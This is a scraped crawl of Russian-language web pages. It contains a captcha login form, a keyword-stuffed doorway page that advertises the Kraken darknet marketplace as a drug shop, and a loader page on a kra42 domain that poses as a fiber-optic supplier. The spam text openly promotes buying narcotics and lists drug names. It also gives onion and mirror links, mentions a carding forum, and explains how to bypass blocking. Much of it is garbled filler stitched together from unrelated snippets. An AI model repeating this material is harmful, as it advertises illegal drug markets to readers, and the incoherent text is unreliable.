Y0UUAW7IE+Lrs/9O0f9a24/eiigCj4jwUsx/0+p/WtyP3NFFAEr8QPj+4ab4S/5AduP9iiigDctye9O04j/hIZ/wDrgn9aKKAOo0uLJDt07VtNIBbx+8y/zoooA7HRJwAvNdv4ZvcMpyKKKAPSfAeppsUZ/iNexeCdSjITJFFFAHq/ha4ikVcEV2enpGyUUUAW/LTGNoqGfT4JlI20UUAYGu+GIpUbEX6V594o8HR/Owi/SiigDz/xB4YEbN+7+vFcjq+ibFYbaKKAKEmnbf4ahayweFNFFAH/2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">KRA43 – официальный сайт CC магазина.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">

        <a style="padding-left: 15px; padding-right: 15px;" href="https://kra40.world/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra43.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra43.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra43.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra43.at</a>


   
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Взломали аккаунт на кракене что делать</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/36684155261_staraja-ssylka-na-ramp.jpg" alt="Взломали аккаунт на кракене что делать"  /></div>
					<p>
										Есть сотни сайтов, где рассказывается о безопасности поиска и использования сайта ОМГ. На момент публикации все ссылки работали(171 рабочая ссылка). Вы обратились к ресурсу, который заблокирован согласно федеральному законодательству. Как зарегистрироваться на Mega? Onion/ - Autistici/Inventati, сервисы от гражданских активистов Италии, бесполезый ресурс, если вы не итальянец, наверное. Хочу узнать чисто так из за интереса. 2 Как зайти с Андроид Со дня на день разработчики должны представить пользователям приложение Mega <a href="https://anshlagcats.ru/kraken-brauzer-ssylka.html" title="Кракен браузер ссылка">браузер</a> для Android. Низкие цены, удобный поиск, широкая география полетов по всему миру. Все права защищены. Какие города готовы &quot;забрать&quot; новый трек? Таблица с кнопками для входа на сайт обновляется ежедневно и имеет практически всегда рабочие Url. Когда вы пройдете подтверждение, то перед вами откроется прекрасный мир интернет магазина Мега и перед вами предстанет шикарный выбор все возможных товаров. Тороговая площадка! Возможность создать свой магазин и наладить продажи по России и странам СНГ. Без воды. Начинание анончика, пожелаем ему всяческой удачи. Onion - Sigaint почтовый сервис, 50 мб бесплатно, веб-версия почты. Друзья, хотим представить вам новую перспективную площадку с современным интуитивным интерфейсом и классным дизайном. Постараюсь объяснить более обширно. Onion/rc/ - RiseUp Email Service почтовый сервис от известного и авторитетного райзапа lelantoss7bcnwbv. Мета Содержание content-type text/html;charsetUTF-8 generator 22 charset UTF-8 Похожие сайты Эти веб-сайты относятся к одной или нескольким категориям, близким по тематике. Если же данная ссылка будет заблокированная, то вы всегда можете использовать приватные мосты от The Tor Project, который с абсолютной точностью обойдет блокировку в любой стране. Полностью на английском. Борды/Чаны. Onion - WWH club кардинг форум <a href="https://anshlagcats.ru/chto-takoe-kraken-marketplejs.html" title="Что такое кракен маркетплейс">что</a> на русском языке verified2ebdpvms. По его словам, при неудачном стечении обстоятельств можно попасть под удар как в России, так и на Западе. Если вы не хотите случайно стать жертвой злоумышленников - заходите на мега по размещенным на этой странице мега ссылкам. Только сегодня узнала что их закрылся. Вскоре представитель «Гидры» добавил подробностей: «Работа ресурса будет восстановлена, несмотря ни на что. Ramp подборка пароля, рамп моментальных покупок в телеграмме, не удалось войти в систему ramp, рамп фейк, брут рамп, фейковые ramp, фейковый гидры. Думаю, вы не перечитываете по нескольку раз ссылки, на которые переходите. Union, например ore или новое зеркало, то вы увидите ненастоящий сайт, так как у Mega Url правильная доменная зона. 2qrdpvonwwqnic7j.onion - IDC Italian DarkNet Community, итальянская торговая площадка в виде форума. Практикуют размещение объявлений с продажей фальшивок, а это 100 скам, будьте крайне внимательны и делайте свои выводы. Bm6hsivrmdnxmw2f.onion - BeamStat Статистика Bitmessage, список, кратковременный архив чанов (анонимных немодерируемых форумов) Bitmessage, отправка сообщений в чаны Bitmessage.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Взломали аккаунт на кракене что делать - Kraken ссылка tor</h2>
					<p>
										Почему пользователи выбирают Mega? Russian Anonymous Marketplace один из крупнейших русскоязычных теневых форумов и торговая площадка. ОМГ! Onion - abfcgiuasaos  гайд по установке и использованию анонимной безопасной. Часть денег «Гидра» и ее пользователи выводили через специализированные криптообменники для отмывания криминальных денег, в том числе и через российский. Чаще всего они требуют всего лишь скопировать ссылку в строку на своей главной странице и сделать один клик. На создание проекта, как утверждал Darkside в интервью журналу. После перехода вы увидите главную страницу ресурса. Отзывы бывают и положительными, я больше скажу, что в девяноста пяти процентов случаев они положительные, потому что у Меге только проверенные, надёжные и четные продавцы. Onion - Darknet Heroes League  еще одна зарубежная торговая площадка, современный сайтик, отзывов не нашел, пробуйте сами. Pastebin / Записки. Это работает не только на просторах ОМГ ОМГ, но и так же на других заблокированных сайтах. Анонимность Мега сайт создан так, что идентифицировать пользователя технически нереально. Onion - the Darkest Reaches of the Internet  Ээээ. Стоит помнить внешний вид Мега Шопа, чтобы не попасть на фейки. Зеркало сайта z pekarmarkfovqvlm. К сожалению, требует включенный JavaScript. Привычным способом товар не доставляется, по сути это магазин закладок. И где взять ссылки на них. Onion - Первая анонимная фриланс биржа  первая анонимная фриланс биржа weasylartw55noh2.onion - Weasyl  Галерея фурри-артов Еще сайты Тор ТУТ! Еще один способ оплаты при помощи баланса смартфона. В своем телеграмм-канале я обещала продумать альтернативы питания для ваших питомцев, слово держу. Onion - TorGuerrillaMail  одноразовая почта, зеркало сайта m 344c6kbnjnljjzlz. Onion - secMail  Почта с регистрацией через Tor Программное обеспечение Программное обеспечение e4unrusy7se5evw5.onion - eXeLaB, портал по исследованию программ. Главное зеркало. Отзывов не нашел, кто-нибудь работал с ними или знает проверенные подобные магазы? Английский язык. Piterdetka 2 дня назад Была проблемка на омг, но решили быстро, курик немного ошибся локацией, дали бонус, сижу. На момент публикации все ссылки работали(171 рабочая ссылка).
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/18429698111_mega-tor-megapchela-com.jpg" alt="Взломали аккаунт на кракене что делать"  /></div>
					<p>
										Даркнет полностью анонимен, соединения устанавливаются исключительно между доверенными пирами, использующими нестандартные протоколы, а вся информация зашифровывается. Onion Grams пошуковик по торговим майданчикам нарко-спрямованості в прихованій мережі, його фішка це індексація тільки певних популярних майданчиків, а не всієї прихованої мережі без розбору. Admin 10:24 am No Comments Сайт кракен тор браузера ссылка, kraken onion кракен сайт, кракен сайт в обход блокировки, кракен онион ссылка зеркало, сайт kraken. Цель сети анонимности и конфиденциальности, такой как Tor, не в том, чтобы заниматься обширным сбором данных. Перенаправляет его через сервер, выбранный самим пользователем. Стоп-лимит ордер позволяет ограничить убытки от открытой позиции или набрать позицию, если цена изменилась в соответствие с заданными условиями. Используйте мобильное приложение Steam, чтобы войти с помощью QR-кода. В появившемся окне прокрутите ползунок в самый низ (значение. Для этого активируйте ползунки напротив нужной настройки и сгенерируйте ключи по аналогии с операцией, разобранной выше. Комиссии на своп торги на бирже Kraken Отметим, что при торговле в паре со стейблкоинами комиссии будут куда более привлекательными, нежели в паре с фиатом. Cocaine Rolls Roys Hashish Critical Mephedrone Myka Weed Vhq Ak-47 Ссылка на Kraken Не знаете как зайти на кракен, где найти официальную ссылку на сайт Kramp в onion и для обычного браузера. Cc, ссылка вход в kraken. Онлайн 21 Добавить новый сайт (это бесплатно, абсолютно бесплатно) Заполните необходимые поля. Подробный обзор сайта Способы. Откройте блок, содержащий информацию о нужной версии операционной системы. Вам всего лишь надо зайти в Google Play и скачать официальное приложение Tor Browser для Android. Но если вдруг вам требуется анонимность, тогда вам нужен вариант «настроить». Количество посетителей торговых центров мега в 2015 финансовом году составило 275 миллионов. Сейчас хотелось бы рассказать, как совершить покупку на Hydra, ведь товаров там огромное количество и для того, чтобы найти нужную позицию, требуется знать некоторые. Нажимаем на плюсик и выбираем «сканировать штрихкод». Выбрать режим заключения сделки. Лимитный тейк-профит  тейк-профит ордер с фиксированной ценой, который позволяет вам закрыть сделку по фиксированной цене при достижении нужного уровня прибыли. CC прокси. В отличие от Tor, она не может быть использована для посещения общедоступных сайтов, а только скрытых сервисов. Площадка Solaris, крупный игрок рынка даркнета, специализирующийся на наркотиках и запрещённых веществах, была захвачена более мелким конкурентом. Onion Daniel Winzen хороший e-mail сервис в зоне. Сообщается, что лишилась всех своих голов - крупнейший информационный России посвященный компьютерам, мобильным устройствам. Скачать.apk x86_64 Подп. По словам экспертов, подобные предложения поступают от людей, имеющих связи со службой безопасности торговых платформ. Выбрав необходимую, вам потребуется произвести установку программы и запустить. Скачать утилиту можно где угодно, ресурсов достаточно ссылка много, но не забывайте включать ВПН в своем браузере. Клиент позволяет легко выходить в Сеть через промежуточный vpn-шлюз и скрывать свое местоположение. Kraken Black Spiced Rum е кръстен в негова чест, тъй като е тъмен и мистериозен като мастилото на звяра Kraken. Примените настройки, нажав на «ОК».					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://anshlagcats.ru/" class="btn-manual">Главная</a> / 
					<a href="https://anshlagcats.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://anshlagcats.ru/kra25-gl.html" class="btn">Kra25.gl </a></p>
				
					<p><a href="https://anshlagcats.ru/kraken-tor-ssylka-onion.html" class="btn">Кракен тор ссылка онион </a></p>
				
					<p><a href="https://anshlagcats.ru/kraken-sajt-s-narkotikami.html" class="btn">Кракен сайт с наркотиками </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Кракен официальный сайт - kra21.cc,kra21.at,kra22.cc, kra22.at,kra23.cc, kra23.at,  kra24.cc, kra24.at, kra25.cc, kra25.at, kra26.cc, kra26.cc, kra27.cc, kra27.at, kra28.cc, kra28at, kra29.cc, kra29.at, kra30.cc, kra30.at, kra31.cc,kra31at" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra--36-----cc.ru/" style="" class="btn footer-btn">KRA42.CC</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kra4-2.cc/
body_size: 2565
content:
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <title>Официальный KRA42 - занимаеться изготовлением оптоволоконных соединений.</title>
         

 <meta name="description" content="Kra42 cc предлагает высококачественные оптоволоконные соединения. Только у нас вы можете воспользоваться скидкой 30% при использовании промокодов KRA42 или KRA43. " />
<meta name="keywords" content="кракен зеркало, кракен сайт, ссылка на кракен, kraken ссылка, кракен вход, кракен маркетплейс, кракен ссылка, kra41.cc kra41 cc, kra36 cc, kra37 cc, kra38 cc, kra39 cc, kra40 cc, kra41 cc, вход kra, войти kra, зайти kra, вход kra, войти kra, зайти kra" />

        <link rel="apple-touch-icon" sizes="76x76" href="/img/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon/favicon-16x16.png">

        <style>
            body {
                font-family: "Arial", sans-serif;
                margin: 0;
                padding: 0;
                width: 100vw;
                height: 100vh;
            }

            #loader {
                width: 100vw;
                height: 100vh;
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
            }

            #loader div {
                margin-top: 20px;
                font-size: 20px;
                letter-spacing: 1px;
            }

            #svg_11 {
                animation: rotate-svg 2s infinite linear;
                transform-origin: 50px 48px;
            }

            @keyframes rotate-svg {
                from {
                    transform: rotate(0);
                }

                to {
                    transform: rotate(360deg);
                    transform-origin: 50px 52px;
                }
            }
        </style>
    </head>
    <body>
        <div id="loader">
            <svg width="100" height="100" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <title>Layer 1</title>
                    <path d="m29.78095,66.61439l-3.68407,0l-2.29815,-4.4859l-0.80746,0l0,4.4899l-3.10562,0l0,-11.1912l3.10562,0l0,4.2819l0.85404,0l2.27098,-4.2819l3.49386,0l-2.98143,5.325l3.15223,5.8622z" fill="black" id="svg_1"></path>
                    <path d="m39.36575,59.05039c0.017,0.6684 -0.1325,1.3304 -0.4348,1.9253c-0.262,0.5208 -0.6999,0.9298 -1.2344,1.1528l2.4068,4.5055l-3.6025,0l-1.6266,-3.8937l-1.1219,0l0,3.8937l-3.0862,0l0,-11.2068l4.2237,0c1.4984,0 2.6164,0.294 3.3618,0.8783c0.7453,0.5843 1.1141,1.5097 1.1141,2.7449zm-3.222,0.1215c0.0416,-0.3526 -0.0529,-0.708 -0.264,-0.992c-0.2755,-0.2064 -0.6179,-0.3002 -0.9589,-0.2628l-1.1646,0l0,2.5684l1.1374,0c0.3481,0.0359 0.6973,-0.0575 0.9822,-0.2627c0.2194,-0.3026 0.3153,-0.6788 0.2679,-1.0509z" fill="black" id="svg_2"></path>
                    <path d="m47.68085,66.61439l-0.4892,-1.9253l-3.4239,0l-0.4891,1.9253l-3.2648,0l3.6801,-11.1872l3.6918,0l3.7345,11.1872l-3.4394,0zm-2.2011,-8.7247l-0.2795,1.1764l-0.7997,3.1369l2.17,0l-0.7764,-3.1173l-0.2679,-1.1764l-0.0465,-0.0196z" fill="black" id="svg_3"></path>
                    <path d="m61.81145,66.61439l-3.6918,0l-2.2865,-4.4859l-0.8308,0l0,4.4899l-3.0862,0l0,-11.1912l3.0862,0l0,4.2819l0.8735,0l2.2748,-4.2819l3.4939,0l-2.9775,5.325l3.1444,5.8622z" fill="black" id="svg_4"></path>
                    <path d="m65.78655,64.00289l4.7827,0l-0.0583,2.6115l-7.8106,0l0,-11.1872l7.6204,0l0.0427,2.639l-4.5769,0l0,1.6429l3.7889,0l0,2.3842l-3.7811,0l-0.0078,1.9096z" fill="black" id="svg_5"></path>
                    <path d="m81.08565,66.61439l-2.1584,0l-3.6918,-5.1603l-0.6794,-0.9999l-0.0272,0l0,1.2077l0,4.9368l-2.7484,0l0,-11.1715l2.5699,0l3.3075,4.8035l0.6793,0.9999l0.0311,0l-0.0311,-1.1764l0,-4.627l2.7174,0l0.0311,11.1872z" fill="black" id="svg_6"></path>
                    <path d="m60.00235,48.37669l8.9908,0l-2.2749,-9.0659l-5.823,-5.0152l0.6056,3.4859l1.9992,1.5136l0,3.0272l-3.4977,6.0544z" fill="black" id="svg_7"></path>
                    <path d="m53.32925,41.81649l5.5085,-0.0078l-0.1048,-8.7248l-5.6716,-4.12508l0.0194,-3.30168l-2.2244,4.46628l4.7438,4.30948l-2.2709,7.3836z" fill="black" id="svg_8"></path>
                    <path d="m47.12185,22.88857l-10.8736,7.32879l4.3401,5.86613l-11.64215,15.4301l18.02425,0l3.7151,-16.5319l-6.4248,-6.23087l2.8611,-5.86224l0,-0.00001z" fill="black" id="svg_9"></path>
                </g>
                <g>
                    <title>Layer 2</title>
                    <circle id="svg_10" opacity="0.5" r="44" cy="50" cx="50" stroke-width="4" stroke="#000" fill="none"></circle>
                    <circle id="svg_11" r="6" cy="54" cx="8" stroke-width="3" stroke="#444" fill="#000"></circle>
                </g>
            </svg>
            <div id="messages">Пожалуйста, подождите.</div>
        </div>
        <script>
            if( 0 ){
              let errorsCount = localStorage.getItem('errorsCount') || 0;
              if (errorsCount >= 5) {
                  document.cookie.split(";").forEach((c) => {
                      document.cookie = c.replace(/^ +/, "").replace(/=.*/, "=;expires=" + new Date().toUTCString() + ";path=/");
                  });
                  localStorage.setItem('errorsCount', 0);
                  setTimeout(function() {
                      window.location.href = window.location.origin;
                  }, 3000);
              } else {
                  localStorage.setItem('errorsCount', ++errorsCount);
                  setTimeout(function() {
                      location.reload();
                  }, 5000);
              }
            }else{
              setTimeout(function() {
                  location.reload();
              }, 5000);
            }
            
        </script>
    </body>
</html>